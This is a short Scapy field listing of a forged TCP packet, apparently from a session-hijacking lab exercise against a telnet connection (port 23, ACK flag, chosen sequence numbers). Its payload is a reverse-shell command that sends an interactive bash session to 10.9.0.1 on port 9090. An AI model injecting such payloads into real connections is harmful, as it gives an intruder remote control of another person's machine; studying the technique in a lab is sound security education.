 dport      : ShortEnumField                      = 23
(80)
seq        : IntField                            = 2306389147
(0)
ack        : IntField                            = 3780291574
(0)
dataofs    : BitField  (4 bits)                  = None
(None)
reserved   : BitField  (3 bits)                  = 0
(0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>
(<Flag 2 (S)>)
window     : ShortField                          = 8192
(8192)
chksum     : XShortField                         = None
(None)
urgptr     : ShortField                          = 0
(0)
options    : TCPOptionsField                     = []
(b'')
--
load       : StrField                            = b'\n/bin/bash -i
 >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n' (b'')